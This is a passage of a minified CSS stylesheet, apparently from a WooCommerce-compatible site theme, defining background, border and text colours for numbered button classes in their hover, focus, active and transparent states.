.btn-color-3.button-secondary.is-active,.palette-primary .btn-color-3.is-active.button-secondary,.palette-primary .woocommerce .btn-color-3.is-active.alt.button,.btn-color-3-flat:active,.btn-color-3-flat.active,.btn-color-3-flat.is-active{background-color:#e0e0e0 !important;border-color:#e0e0e0;color:#c7c7c7}.btn-color-3:active a,.btn-color-3.active a,.btn-color-3.is-active a,.palette-primary .btn-color-3.button-primary:active a,.palette-primary .woocommerce .btn-color-3.button:active a,.palette-primary .btn-color-3.button-primary.active a,.palette-primary .btn-color-3.active.button-primary a,.palette-primary .woocommerce .btn-color-3.active.button a,.palette-primary .btn-color-3.button-primary.is-active a,.palette-primary .btn-color-3.is-active.button-primary a,.palette-primary .woocommerce .btn-color-3.is-active.button a,.palette-primary .btn-color-3.button-secondary:active a,.palette-primary .woocommerce .btn-color-3.alt.button:active a,.palette-primary .btn-color-3.button-secondary.active a,.palette-primary .btn-color-3.active.button-secondary a,.palette-primary .woocommerce .btn-color-3.active.alt.button a,.palette-primary .btn-color-3.button-secondary.is-active a,.palette-primary .btn-color-3.is-active.button-secondary a,.palette-primary .woocommerce .btn-color-3.is-active.alt.button a,.btn-color-3-flat:active a,.btn-color-3-flat.active a,.btn-color-3-flat.is-active a{color:var(--color-3-text-contrast)}.btn-border-color-3,.palette-primary .btn-border-color-3.button-primary,.palette-primary .woocommerce .btn-border-color-3.button,.palette-primary .btn-border-color-3.button-secondary,.palette-primary .woocommerce .btn-border-color-3.alt.button,.btn-border-color-3-flat{border-color:#e0e0e0 !important}.btn-border-color-3.btn-transparent,.palette-primary .btn-border-color-3.button-primary.btn-transparent,.palette-primary .btn-border-color-3.btn-transparent.button-primary,.palette-primary .woocommerce .btn-border-color-3.btn-transparent.button,.palette-primary .btn-border-color-3.button-secondary.btn-transparent,.palette-primary .btn-border-color-3.btn-transparent.button-secondary,.palette-primary .woocommerce .btn-border-color-3.btn-transparent.alt.button,.btn-border-color-3-flat.btn-transparent{color:#e0e0e0}.btn-border-color-3:hover,.btn-border-color-3:focus,.palette-primary .btn-border-color-3.button-primary:hover,.palette-primary .woocommerce .btn-border-color-3.button:hover,.palette-primary .btn-border-color-3.button-primary:focus,.palette-primary .woocommerce .btn-border-color-3.button:focus,.palette-primary .btn-border-color-3.button-secondary:hover,.palette-primary .woocommerce .btn-border-color-3.alt.button:hover,.palette-primary .btn-border-color-3.button-secondary:focus,.palette-primary .woocommerce .btn-border-color-3.alt.button:focus,.btn-border-color-3-flat:hover,.btn-border-color-3-flat:focus{border-color:#fafafa !important}.btn-border-color-3:hover.btn-transparent,.btn-border-color-3:focus.btn-transparent,.palette-primary .btn-border-color-3.button-primary:hover.btn-transparent,.palette-primary .btn-border-color-3.btn-transparent.button-primary:hover,.palette-primary .woocommerce .btn-border-color-3.btn-transparent.button:hover,.palette-primary .btn-border-color-3.button-primary:focus.btn-transparent,.palette-primary .btn-border-color-3.btn-transparent.button-primary:focus,.palette-primary .woocommerce .btn-border-color-3.btn-transparent.button:focus,.palette-primary .btn-border-color-3.button-secondary:hover.btn-transparent,.palette-primary .btn-border-color-3.btn-transparent.button-secondary:hover,.palette-primary .woocommerce .btn-border-color-3.btn-transparent.alt.button:hover,.palette-primary .btn-border-color-3.button-secondary:focus.btn-transparent,.palette-primary .btn-border-color-3.btn-transparent.button-secondary:focus,.palette-primary .woocommerce .btn-border-color-3.btn-transparent.alt.button:focus,.btn-border-color-3-flat:hover.btn-transparent,.btn-border-color-3-flat:focus.btn-transparent{background-color:#fafafa !important;color:var(--color-3-text-contrast)}.btn-border-color-3:hover.btn-transparent a,.btn-border-color-3:focus.btn-transparent a,.palette-primary .btn-border-color-3.button-primary:hover.btn-transparent a,.palette-primary .btn-border-color-3.btn-transparent.button-primary:hover a,.palette-primary .woocommerce .btn-border-color-3.btn-transparent.button:hover a,.palette-primary .btn-border-color-3.button-primary:focus.btn-transparent a,.palette-primary .btn-border-color-3.btn-transparent.button-primary:focus a,.palette-primary .woocommerce .btn-border-color-3.btn-transparent.button:focus a,.palette-primary .btn-border-color-3.button-secondary:hover.btn-transparent a,.palette-primary .btn-border-color-3.btn-transparent.button-secondary:hover a,.palette-primary .woocommerce .btn-border-color-3.btn-transparent.alt.button:hover a,.palette-primary .btn-border-color-3.button-secondary:focus.btn-transparent a,.palette-primary .btn-border-color-3.btn-transparent.button-secondary:focus a,.palette-primary .woocommerce .btn-border-color-3.btn-transparent.alt.button:focus a,.btn-border-color-3-flat:hover.btn-transparent a,.btn-border-color-3-flat:focus.btn-transparent a{color:var(--color-3-text-contrast)}.btn-border-color-3:active,.btn-border-color-3.active,.btn-border-color-3.is-active,.palette-primary .btn-border-color-3.button-primary:active,.palette-primary .woocommerce .btn-border-color-3.button:active,.palette-primary .btn-border-color-3.button-primary.active,.palette-primary .btn-border-color-3.active.button-primary,.palette-primary .woocommerce .btn-border-color-3.active.button,.palette-primary .btn-border-color-3.button-primary.is-active,.palette-primary .btn-border-color-3.is-active.button-primary,.palette-primary .woocommerce .btn-border-color-3.is-active.button,.palette-primary .btn-border-color-3.button-secondary:active,.palette-primary .woocommerce .btn-border-color-3.alt.button:active,.palette-primary .btn-border-color-3.button-secondary.active,.palette-primary .btn-border-color-3.active.button-secondary,.palette-primary .woocommerce .btn-border-color-3.active.alt.button,.palette-primary .btn-border-color-3.button-secondary.is-active,.palette-primary .btn-border-color-3.is-active.button-secondary,.palette-primary .woocommerce .btn-border-color-3.is-active.alt.button,.btn-border-color-3-flat:active,.btn-border-color-3-flat.active,.btn-border-color-3-flat.is-active{border-color:#e0e0e0 !important}.btn-border-color-3:active.btn-transparent,.btn-border-color-3.active.btn-transparent,.btn-border-color-3.is-active.btn-transparent,.palette-primary .btn-border-color-3.button-primary:active.btn-transparent,.palette-primary .btn-border-color-3.btn-transparent.button-primary:active,.palette-primary .woocommerce .btn-border-color-3.btn-transparent.button:active,.palette-primary .btn-border-color-3.button-primary.active.btn-transparent,.palette-primary .btn-border-color-3.active.btn-transparent.button-primary,.palette-primary .woocommerce .btn-border-color-3.active.btn-transparent.button,.palette-primary .btn-border-color-3.button-primary.is-active.btn-transparent,.palette-primary .btn-border-color-3.is-active.btn-transparent.button-primary,.palette-primary .woocommerce .btn-border-color-3.is-active.btn-transparent.button,.palette-primary .btn-border-color-3.button-secondary:active.btn-transparent,.palette-primary .btn-border-color-3.btn-transparent.button-secondary:active,.palette-primary .woocommerce .btn-border-color-3.btn-transparent.alt.button:active,.palette-primary .btn-border-color-3.button-secondary.active.btn-transparent,.palette-primary .btn-border-color-3.active.btn-transparent.button-secondary,.palette-primary .woocommerce .btn-border-color-3.active.btn-transparent.alt.button,.palette-primary .btn-border-color-3.button-secondary.is-active.btn-transparent,.palette-primary .btn-border-color-3.is-active.btn-transparent.button-secondary,.palette-primary .woocommerce .btn-border-color-3.is-active.btn-transparent.alt.button,.btn-border-color-3-flat:active.btn-transparent,.btn-border-color-3-flat.active.btn-transparent,.btn-border-color-3-flat.is-active.btn-transparent{background-color:#fafafa !important;color:#c7c7c7}.btn-border-color-3:active.btn-transparent a,.btn-border-color-3.active.btn-transparent a,.btn-border-color-3.is-active.btn-transparent a,.palette-primary .btn-border-color-3.button-primary:active.btn-transparent a,.palette-primary .btn-border-color-3.btn-transparent.button-primary:active a,.palette-primary .woocommerce .btn-border-color-3.btn-transparent.button:active a,.palette-primary .btn-border-color-3.button-primary.active.btn-transparent a,.palette-primary .btn-border-color-3.active.btn-transparent.button-primary a,.palette-primary .woocommerce .btn-border-color-3.active.btn-transparent.button a,.palette-primary .btn-border-color-3.button-primary.is-active.btn-transparent a,.palette-primary .btn-border-color-3.is-active.btn-transparent.button-primary a,.palette-primary .woocommerce .btn-border-color-3.is-active.btn-transparent.button a,.palette-primary .btn-border-color-3.button-secondary:active.btn-transparent a,.palette-primary .btn-border-color-3.btn-transparent.button-secondary:active a,.palette-primary .woocommerce .btn-border-color-3.btn-transparent.alt.button:active a,.palette-primary .btn-border-color-3.button-secondary.active.btn-transparent a,.palette-primary .btn-border-color-3.active.btn-transparent.button-secondary a,.palette-primary .woocommerce .btn-border-color-3.active.btn-transparent.alt.button a,.palette-primary .btn-border-color-3.button-secondary.is-active.btn-transparent a,.palette-primary .btn-border-color-3.is-active.btn-transparent.button-secondary a,.palette-primary .woocommerce .btn-border-color-3.is-active.btn-transparent.alt.button a,.btn-border-color-3-flat:active.btn-transparent a,.btn-border-color-3-flat.active.btn-transparent a,.btn-border-color-3-flat.is-active.btn-transparent a{color:var(--color-3-text-contrast)}.btn-color-4,.palette-primary .btn-color-4.button-primary,.palette-primary .woocommerce .btn-color-4.button,.palette-primary .btn-color-4.button-secondary,.palette-primary .woocommerce .btn-color-4.alt.button,.btn-color-4-flat{background-color:#f6f6f6 !important;border-color:#f6f6f6;color:var(--color-4-text-contrast)}.btn-color-4 a,.palette-primary .btn-color-4.button-primary a,.palette-primary .woocommerce .btn-color-4.button a,.palette-primary .btn-color-4.button-secondary a,.palette-primary .woocommerce .btn-color-4.alt.button a,.btn-color-4-flat a{color:var(--color-4-text-contrast)}.btn-color-4:visited,.palette-primary .btn-color-4.button-primary:visited,.palette-primary .woocommerce .btn-color-4.button:visited,.palette-primary .btn-color-4.button-secondary:visited,.palette-primary .woocommerce .btn-color-4.alt.button:visited,.btn-color-4-flat:visited{color:var(--color-4-text-contrast)}.btn-color-4:visited a,.palette-primary .btn-color-4.button-primary:visited a,.palette-primary .woocommerce .btn-color-4.button:visited a,.palette-primary .btn-color-4.button-secondary:visited a,.palette-primary .woocommerce .btn-color-4.alt.button:visited a,.btn-color-4-flat:visited a{color:var(--color-4-text-contrast)}.btn-color-4:hover,.btn-color-4:focus,.palette-primary .btn-color-4.button-primary:hover,.palette-primary .woocommerce .btn-color-4.button:hover,.palette-primary .btn-color-4.button-primary:focus,.palette-primary .woocommerce .btn-color-4.button:focus,.palette-primary .btn-color-4.button-secondary:hover,.palette-primary .woocommerce .btn-color-4.alt.button:hover,.palette-primary .btn-color-4.button-secondary:focus,.palette-primary .woocommerce .btn-color-4.alt.button:focus,.btn-color-4-flat:hover,.btn-color-4-flat:focus{background-color:white !important;border-color:white;color:var(--color-4-text-contrast)}.btn-color-4:hover a,.btn-color-4:focus a,.palette-primary .btn-color-4.button-primary:hover a,.palette-primary .woocommerce .btn-color-4.button:hover a,.palette-primary .btn-color-4.button-primary:focus a,.palette-primary .woocommerce .btn-color-4.button:focus a,.palette-primary .btn-color-4.button-secondary:hover a,.palette-primary .woocommerce .btn-color-4.alt.button:hover a,.palette-primary .btn-color-4.button-secondary:focus a,.palette-primary .woocommerce .btn-color-4.alt.button:focus a,.btn-color-4-flat:hover a,.btn-color-4-flat:focus a{color:var(--color-4-text-contrast)}.btn-color-4:active,.btn-color-4.active,.btn-color-4.is-active,.palette-primary .btn-color-4.button-primary:active,.palette-primary .woocommerce .btn-color-4.button:active,.palette-primary .btn-color-4.button-primary.active,.palette-primary .btn-color-4.active.button-primary,.palette-primary .woocommerce .btn-color-4.active.button,.palette-primary .btn-color-4.button-primary.is-active,.palette-primary .btn-color-4.is-active.button-primary,.palette-primary .woocommerce .btn-color-4.is-active.button,.palette-primary .btn-color-4.button-secondary:active,.palette-primary .woocommerce .btn-color-4.alt.button:active,.palette-primary .btn-color-4.button-secondary.active,.palette-primary .btn-color-4.active.button-secondary,.palette-primary .woocommerce .btn-color-4.active.alt.button,.palette-primary .btn-color-4.button-secondary.is-active,.palette-primary .btn-color-4.is-active.button-secondary,.palette-primary .woocommerce .btn-color-4.is-active.alt.button,.btn-color-4-flat:active,.btn-color-4-flat.active,.btn-color-4-flat.is-active{background-color:#f6f6f6 !important;border-color:#f6f6f6;color:#ddd}.btn-color-4:active a,.btn-color-4.active a,.btn-color-4.is-active a,.palette-primary .btn-color-4.button-primary:active a,.palette-primary .woocommerce .btn-color-4.button:active a,.palette-primary .btn-color-4.button-primary.active a,.palette-primary .btn-color-4.active.button-primary a,.palette-primary .woocommerce .btn-color-4.active.button a,.palette-primary .btn-color-4.button-primary.is-active a,.palette-primary .btn-color-4.is-active.button-primary a,.palette-primary .woocommerce .btn-color-4.is-active.button a,.palette-primary .btn-color-4.button-secondary:active a,.palette-primary .woocommerce .btn-color-4.alt.button:active a,.palette-primary .btn-color-4.button-secondary.active a,.palette-primary .btn-color-4.active.button-secondary a,.palette-primary .woocommerce .btn-color-4.active.alt.button a,.palette-primary .btn-color-4.button-secondary.is-active a,.palette-primary .btn-color-4.is-active.button-secondary a,.palette-primary .woocommerce .btn-color-4.is-active.alt.button a,.btn-color-4-flat:active a,.btn-color-4-flat.active a,.btn-color-4-flat.is-active a{color:var(--color-4-text-contrast)}.btn-border-color-4,.palette-primary .btn-border-color-4.button-primary,.palette-primary .woocommerce .btn-border-color-4.button,.palette-primary .btn-border-color-4.button-secondary,.palette-primary .woocommerce .btn-border-color-4.alt.button,.btn-border-color-4-flat{border-color:#f6f6f6 !important}.btn-border-color-4.btn-transparent,.palette-primary .btn-border-color-4.button-primary.btn-transparent,.palette-primary .btn-border-color-4.btn-transparent.button-primary,.palette-primary .woocommerce .btn-border-color-4.btn-transparent.button,.palette-primary .btn-border-color-4.button-secondary.btn-transparent,.palette-primary .btn-border-color-4.btn-transparent.button-secondary,.palette-primary .woocommerce .btn-border-color-4.btn-transparent.alt.button,.btn-border-color-4-flat.btn-transparent{color:#f6f6f6}.btn-border-color-4:hover,.btn-border-color-4:focus,.palette-primary .btn-border-color-4.button-primary:hover,.palette-primary .woocommerce .btn-border-color-4.button:hover,.palette-primary .btn-border-color-4.button-primary:focus,.palette-primary .woocommerce .btn-border-color-4.button:focus,.palette-primary .btn-border-color-4.button-secondary:hover,.palette-primary .woocommerce .btn-border-color-4.alt.button:hover,.palette-primary .btn-border-color-4.button-secondary:focus,.palette-primary .woocommerce .btn-border-color-4.alt.button:focus,.btn-border-color-4-flat:hover,.btn-border-color-4-flat:focus{border-color:white !important}.btn-border-color-4:hover.btn-transparent,.btn-border-color-4:focus.btn-transparent,.palette-primary .btn-border-color-4.button-primary:hover.btn-transparent,.palette-primary .btn-border-color-4.btn-transparent.button-primary:hover,.palette-primary .woocommerce .btn-border-color-4.btn-transparent.button:hover,.palette-primary .btn-border-color-4.button-primary:focus.btn-transparent,.palette-primary .btn-border-color-4.btn-transparent.button-primary:focus,.palette-primary .woocommerce .btn-border-color-4.btn-transparent.button:focus,.palette-primary .btn-border-color-4.button-secondary:hover.btn-transparent,.palette-primary .btn-border-color-4.btn-transparent.button-secondary:hover,.palette-primary .woocommerce .btn-border-color-4.btn-transparent.alt.button:hover,.palette-primary .btn-border-color-4.button-secondary:focus.btn-transparent,.palette-primary .btn-border-color-4.btn-transparent.button-secondary:focus,.palette-primary .woocommerce .btn-border-color-4.btn-transparent.alt.button:focus,.btn-border-color-4-flat:hover.btn-transparent,.btn-border-color-4-flat:focus.btn-transparent{background-color:white !important;color:var(--color-4-text-contrast)}.btn-border-color-4:hover.btn-transparent a,.btn-border-color-4:focus.btn-transparent a,.palette-primary .btn-border-color-4.button-primary:hover.btn-transparent a,.palette-primary .btn-border-color-4.btn-transparent.button-primary:hover a,.palette-primary .woocommerce .btn-border-color-4.btn-transparent.button:hover a,.palette-primary .btn-border-color-4.button-primary:focus.btn-transparent a,.palette-primary .btn-border-color-4.btn-transparent.button-primary:focus a,.palette-primary .woocommerce .btn-border-color-4.btn-transparent.button:focus a,.palette-primary .btn-border-color-4.button-secondary:hover.btn-transparent a,.palette-primary .btn-border-color-4.btn-transparent.button-secondary:hover a,.palette-primary .woocommerce .btn-border-color-4.btn-transparent.alt.button:hover a,.palette-primary .btn-border-color-4.button-secondary:focus.btn-transparent a,.palette-primary .btn-border-color-4.btn-transparent.button-secondary:focus a,.palette-primary .woocommerce .btn-border-color-4.btn-transparent.alt.button:focus a,.btn-border-color-4-flat:hover.btn-transparent a,.btn-border-color-4-flat:focus.btn-transparent a{color:var(--color-4-text-contrast)}.btn-border-color-4:active,.btn-border-color-4.active,.btn-border-color-4.is-active,.palette-primary .btn-border-color-4.button-primary:active,.palette-primary .woocommerce .btn-border-color-4.button:active,.palette-primary .btn-border-color-4.button-primary.active,.palette-primary .btn-border-color-4.active.button-primary,.palette-primary .woocommerce .btn-border-color-4.active.button,.palette-primary .btn-border-color-4.button-primary.is-active,.palette-primary .btn-border-color-4.is-active.button-primary,.palette-primary .woocommerce .btn-border-color-4.is-active.button,.palette-primary .btn-border-color-4.button-secondary:active,.palette-primary .woocommerce .btn-border-color-4.alt.button:active,.palette-primary .btn-border-color-4.button-secondary.active,.palette-primary .btn-border-color-4.active.button-secondary,.palette-primary .woocommerce .btn-border-color-4.active.alt.button,.palette-primary .btn-border-color-4.button-secondary.is-active,.palette-primary .btn-border-color-4.is-active.button-secondary,.palette-primary .woocommerce .btn-border-color-4.is-active.alt.button,.btn-border-color-4-flat:active,.btn-border-color-4-flat.active,.btn-border-color-4-flat.is-active{border-color:#f6f6f6 !important}.btn-border-color-4:active.btn-transparent,.btn-border-color-4.active.btn-transparent,.btn-border-color-4.is-active.btn-transparent,.palette-primary .btn-border-color-4.button-primary:active.btn-transparent,.palette-primary .btn-border-color-4.btn-transparent.button-primary:active,.palette-primary .woocommerce .btn-border-color-4.btn-transparent.button:active,.palette-primary .btn-border-color-4.button-primary.active.btn-transparent,.palette-primary .btn-border-color-4.active.btn-transparent.button-primary,.palette-primary .woocommerce .btn-border-color-4.active.btn-transparent.button,.palette-primary .btn-border-color-4.button-primary.is-active.btn-transparent,.palette-primary .btn-border-color-4.is-active.btn-transparent.button-primary,.palette-primary .woocommerce .btn-border-color-4.is-active.btn-transparent.button,.palette-primary .btn-border-color-4.button-secondary:active.btn-transparent,.palette-primary .btn-border-color-4.btn-transparent.button-secondary:active,.palette-primary .woocommerce .btn-border-color-4.btn-transparent.alt.button:active,.palette-primary .btn-border-color-4.button-secondary.active.btn-transparent,.palette-primary .btn-border-color-4.active.btn-transparent.button-secondary,.palette-primary .woocommerce .btn-border-color-4.active.btn-transparent.alt.button,.palette-primary .btn-border-color-4.button-secondary.is-active.btn-transparent,.palette-primary .btn-border-color-4.is-active.btn-transparent.button-secondary,.palette-primary .woocommerce .btn-border-color-4.is-active.btn-transparent.alt.button,.btn-border-color-4-flat:active.btn-transparent,.btn-border-color-4-flat.active.btn-transparent,.btn-border-color-4-flat.is-active.btn-transparent{background-color:white !important;color:#ddd}.btn-border-color-4:active.btn-transparent a,.btn-border-color-4.active.btn-transparent a,.btn-border-color-4.is-active.btn-transparent a,.palette-primary .btn-border-color-4.button-primary:active.btn-transparent a,.palette-primary .btn-border-color-4.btn-transparent.button-primary:active a,.palette-primary .woocommerce .btn-border-color-4.btn-transparent.button:active a,.palette-primary .btn-border-color-4.button-primary.active.btn-transparent a,.palette-primary .btn-border-color-4.active.btn-transparent.button-primary a,.palette-primary .woocommerce .btn-border-color-4.active.btn-transparent.button a,.palette-primary .btn-border-color-4.button-primary.is-active.btn-transparent a,.palette-primary .btn-border-color-4.is-active.btn-transparent.button-primary a,.palette-primary .woocommerce .btn-border-color-4.is-active.btn-transparent.button a,.palette-primary .btn-border-color-4.button-secondary:active.btn-transparent a,.palette-primary .btn-border-color-4.btn-transparent.button-secondary:active a,.palette-primary .woocommerce .btn-border-color-4.btn-transparent.alt.button:active a,.palette-primary .btn-border-color-4.button-secondary.active.btn-transparent a,.palette-primary .btn-border-color-4.active.btn-transparent.button-secondary a,.palette-primary .woocommerce .btn-border-color-4.active.btn-transparent.alt.button a,.palette-primary .btn-border-color-4.button-secondary.is-active.btn-transparent a,.palette-primary .btn-border-color-4.is-active.btn-transparent.button-secondary a,.palette-primary .woocommerce .btn-border-color-4.is-active.btn-transparent.alt.button a,.btn-border-color-4-flat:active.btn-transparent a,.btn-border-color-4-flat.active.btn-transparent a,.btn-border-color-4-flat.is-active.btn-transparent a{color:var(--color-4-text-contrast)}.btn-color-5,.palette-primary .btn-color-5.button-primary,.palette-primary .woocommerce .btn-color-5.button,.palette-primary .btn-color-5.button-secondary,.palette-primary .woocommerce .btn-color-5.alt.button,.btn-color-5-flat{background-color:black !important;border-color:black;color:var(--color-5-text-contrast)}.btn-color-5 a,.palette-primary .btn-color-5.button-primary a,.palette-primary .woocommerce .btn-color-5.button a,.palette-primary .btn-color-5.button-secondary a,.palette-primary .woocommerce .btn-color-5.alt.button a,.btn-color-5-flat a{color:var(--color-5-text-contrast)}.btn-color-5:visited,.palette-primary .btn-color-5.button-primary:visited,.palette-primary .woocommerce .btn-color-5.button:visited,.palette-primary .btn-color-5.button-secondary:visited,.palette-primary .woocommerce .btn-color-5.alt.button:visited,.btn-color-5-flat:visited{color:var(--color-5-text-contrast)}.btn-color-5:visited a,.palette-primary .btn-color-5.button-primary:visited a,.palette-primary .woocommerce .btn-color-5.button:visited a,.palette-primary .btn-color-5.button-secondary:visited a,.palette-primary .woocommerce .btn-color-5.alt.button:visited a,.btn-color-5-flat:visited a{color:var(--color-5-text-contrast)}.btn-color-5:hover,.btn-color-5:focus,.palette-primary .btn-color-5.button-primary:hover,.palette-primary .woocommerce .btn-color-5.button:hover,.palette-primary .btn-color-5.button-primary:focus,.palette-primary .woocommerce .btn-color-5.button:focus,.palette-primary .btn-color-5.button-secondary:hover,.palette-primary .woocommerce .btn-color-5.alt.button:hover,.palette-primary .btn-color-5.button-secondary:focus,.palette-primary .woocommerce .btn-color-5.alt.button:focus,.btn-color-5-flat:hover,.btn-color-5-flat:focus{background-color:#1a1a1a !important;border-color:#1a1a1a;color:var(--color-5-text-contrast)}.btn-color-5:hover a,.btn-color-5:focus a,.palette-primary .btn-color-5.button-primary:hover a,.palette-primary .woocommerce .btn-color-5.button:hover a,.palette-primary .btn-color-5.button-primary:focus a,.palette-primary .woocommerce .btn-color-5.button:focus a,.palette-primary .btn-color-5.button-secondary:hover a,.palette-primary .woocommerce .btn-color-5.alt.button:hover a,.palette-primary .btn-color-5.button-secondary:focus a,.palette-primary .woocommerce .btn-color-5.alt.button:focus a,.btn-color-5-flat:hover a,.btn-color-5-flat:focus a{color:var(--color-5-text-contrast)}.btn-color-5:active,.btn-color-5.active,.btn-color-5.is-active,.palette-primary .btn-color-5.button-primary:active,.palette-primary .woocommerce .btn-color-5.button:active,.palette-primary .btn-color-5.button-primary.active,.palette-primary .btn-color-5.active.button-primary,.palette-primary .woocommerce .btn-color-5.active.button,.palette-primary .btn-color-5.button-primary.is-active,.palette-primary .btn-color-5.is-active.button-primary,.palette-primary .woocommerce .btn-color-5.is-active.button,.palette-primary .btn-color-5.button-secondary:active,.palette-primary .woocommerce .btn-color-5.alt.button:active,.palette-primary .btn-color-5.button-secondary.active,.palette-primary .btn-color-5.active.button-secondary,.palette-primary .woocommerce .btn-color-5.active.alt.button,.palette-primary .btn-color-5.button-secondary.is-active,.palette-primary .btn-color-5.is-active.button-secondary,.palette-primary .woocommerce .btn-color-5.is-active.alt.button,.btn-color-5-flat:active,.btn-color-5-flat.active,.btn-color-5-flat.is-active{background-color:black !important;border-color:black;color:black}.btn-color-5:active a,.btn-color-5.active a,.btn-color-5.is-active a,.palette-primary .btn-color-5.button-primary:active a,.palette-primary .woocommerce .btn-color-5.button:active a,.palette-primary .btn-color-5.button-primary.active a,.palette-primary .btn-color-5.active.button-primary a,.palette-primary .woocommerce .btn-color-5.active.button a,.palette-primary .btn-color-5.button-primary.is-active a,.palette-primary .btn-color-5.is-active.button-primary a,.palette-primary .woocommerce .btn-color-5.is-active.button a,.palette-primary .btn-color-5.button-secondary:active a,.palette-primary .woocommerce .btn-color-5.alt.button:active a,.palette-primary .btn-color-5.button-secondary.active a,.palette-primary .btn-color-5.active.button-secondary a,.palette-primary .woocommerce .btn-color-5.active.alt.button a,.palette-primary .btn-color-5.button-secondary.is-active a,.palette-primary .btn-color-5.is-active.button-secondary a,.palette-primary .woocommerce .btn-color-5.is-active.alt.button a,.btn-color-5-flat:active a,.btn-color-5-flat.active a,.btn-color-5-flat.is-active a{color:var(--color-5-text-contrast)}.btn-border-color-5,.palette-primary .btn-border-color-5.button-primary,.palette-primary .woocommerce .btn-border-color-5.button,.palette-primary .btn-border-color-5.button-secondary,.palette-primary .woocommerce .btn-border-color-5.alt.button,.btn-border-color-5-flat{border-color:black !important}.btn-border-color-5.btn-transparent,.palette-primary .btn-border-color-5.button-primary.btn-transparent,.palette-primary .btn-border-color-5.btn-transparent.button-primary,.palette-primary .woocommerce .btn-border-color-5.btn-transparent.button,.palette-primary .btn-border-color-5.button-secondary.btn-transparent,.palette-primary .btn-border-color-5.btn-transparent.button-secondary,.palette-primary .woocommerce .btn-border-color-5.btn-transparent.alt.button,.btn-border-color-5-flat.btn-transparent{color:black}.btn-border-color-5:hover,.btn-border-color-5:focus,.palette-primary .btn-border-color-5.button-primary:hover,.palette-primary .woocommerce .btn-border-color-5.button:hover,.palette-primary .btn-border-color-5.button-primary:focus,.palette-primary .woocommerce .btn-border-color-5.button:focus,.palette-primary .btn-border-color-5.button-secondary:hover,.palette-primary .woocommerce .btn-border-color-5.alt.button:hover,.palette-primary .btn-border-color-5.button-secondary:focus,.palette-primary .woocommerce .btn-border-color-5.alt.button:focus,.btn-border-color-5-flat:hover,.btn-border-color-5-flat:focus{border-color:#1a1a1a !important}.btn-border-color-5:hover.btn-transparent,.btn-border-color-5:focus.btn-transparent,.palette-primary .btn-border-color-5.button-primary:hover.btn-transparent,.palette-primary .btn-border-color-5.btn-transparent.button-primary:hover,.palette-primary .woocommerce .btn-border-color-5.btn-transparent.button:hover,.palette-primary .btn-border-color-5.button-primary:focus.btn-transparent,.palette-primary .btn-border-color-5.btn-transparent.button-primary:focus,.palette-primary .woocommerce .btn-border-color-5.btn-transparent.button:focus,.palette-primary .btn-border-color-5.button-secondary:hover.btn-transparent,.palette-primary .btn-border-color-5.btn-transparent.button-secondary:hover,.palette-primary .woocommerce .btn-border-color-5.btn-transparent.alt.button:hover,.palette-primary .btn-border-color-5.button-secondary:focus.btn-transparent,.palette-primary .btn-border-color-5.btn-transparent.button-secondary:focus,.palette-primary .woocommerce .btn-border-color-5.btn-transparent.alt.button:focus,.btn-border-color-5-flat:hover.btn-transparent,.btn-border-color-5-flat:focus.btn-transparent{background-color:#1a1a1a !important;color:var(--color-5-text-contrast)}.btn-border-color-5:hover.btn-transparent a,.btn-border-color-5:focus.btn-transparent a,.palette-primary .btn-border-color-5.button-primary:hover.btn-transparent a,.palette-primary .btn-border-color-5.btn-transparent.button-primary:hover a,.palette-primary .woocommerce .btn-border-color-5.btn-transparent.button:hover a,.palette-primary .btn-border-color-5.button-primary:focus.btn-transparent a,.palette-primary .btn-border-color-5.btn-transparent.button-primary:focus a,.palette-primary .woocommerce .btn-border-color-5.btn-transparent.button:focus a,.palette-primary .btn-border-color-5.button-secondary:hover.btn-transparent a,.palette-primary .btn-border-color-5.btn-transparent.button-secondary:hover a,.palette-primary .woocommerce .btn-border-color-5.btn-transparent.alt.button:hover a,.palette-primary .btn-border-color-5.button-secondary:focus.btn-transparent a,.palette-primary .btn-border-color-5.btn-transparent.button-secondary:focus a,.palette-primary .woocommerce .btn-border-color-5.btn-transparent.alt.button:focus a,.btn-border-color-5-flat:hover.btn-transparent a,.btn-border-color-5-flat:focus.btn-transparent a{color:var(--color-5-text-contrast)}.btn-border-color-5:active,.btn-border-color-5.active,.btn-border-color-5.is-active,.palette-primary .btn-border-color-5.button-primary:active,.palette-primary .woocommerce .btn-border-color-5.button:active,.palette-primary .btn-border-color-5.button-primary.active,.palette-primary .btn-border-color-5.active.button-primary,.palette-primary .woocommerce .btn-border-color-5.active.button,.palette-primary .btn-border-color-5.button-primary.is-active,.palette-primary .btn-border-color-5.is-active.button-primary,.palette-primary .woocommerce .btn-border-color-5.is-active.button,.palette-primary .btn-border-color-5.button-secondary:active,.palette-primary .woocommerce .btn-border-color-5.alt.button:active,.palette-primary .btn-border-color-5.button-secondary.active,.palette-primary .btn-border-color-5.active.button-secondary,.palette-primary .woocommerce .btn-border-color-5.active.alt.button,.palette-primary .btn-border-color-5.button-secondary.is-active,.palette-primary .btn-border-color-5.is-active.button-secondary,.palette-primary .woocommerce .btn-border-color-5.is-active.alt.button,.btn-border-color-5-flat:active,.btn-border-color-5-flat.active,.btn-border-color-5-flat.is-active{border-color:black !important}.btn-border-color-5:active.btn-transparent,.btn-border-color-5.active.btn-transparent,.btn-border-color-5.is-active.btn-transparent,.palette-primary .btn-border-color-5.button-primary:active.btn-transparent,.palette-primary .btn-border-color-5.btn-transparent.button-primary:active,.palette-primary .woocommerce .btn-border-color-5.btn-transparent.button:active,.palette-primary .btn-border-color-5.button-primary.active.btn-transparent,.palette-primary .btn-border-color-5.active.btn-transparent.button-primary,.palette-primary .woocommerce .btn-border-color-5.active.btn-transparent.button,.palette-primary .btn-border-color-5.button-primary.is-active.btn-transparent,.palette-primary .btn-border-color-5.is-active.btn-transparent.button-primary,.palette-primary .woocommerce .btn-border-color-5.is-active.btn-transparent.button,.palette-primary .btn-border-color-5.button-secondary:active.btn-transparent,.palette-primary .btn-border-color-5.btn-transparent.button-secondary:active,.palette-primary .woocommerce .btn-border-color-5.btn-transparent.alt.button:active,.palette-primary .btn-border-color-5.button-secondary.active.btn-transparent,.palette-primary .btn-border-color-5.active.btn-transparent.button-secondary,.palette-primary .woocommerce .btn-border-color-5.active.btn-transparent.alt.button,.palette-primary .btn-border-color-5.button-secondary.is-active.btn-transparent,.palette-primary .btn-border-color-5.is-active.btn-transparent.button-secondary,.palette-primary .woocommerce .btn-border-color-5.is-active.btn-transparent.alt.button,.btn-border-color-5-flat:active.btn-transparent,.btn-border-color-5-flat.active.btn-transparent,.btn-border-color-5-flat.is-active.btn-transparent{background-color:#1a1a1a 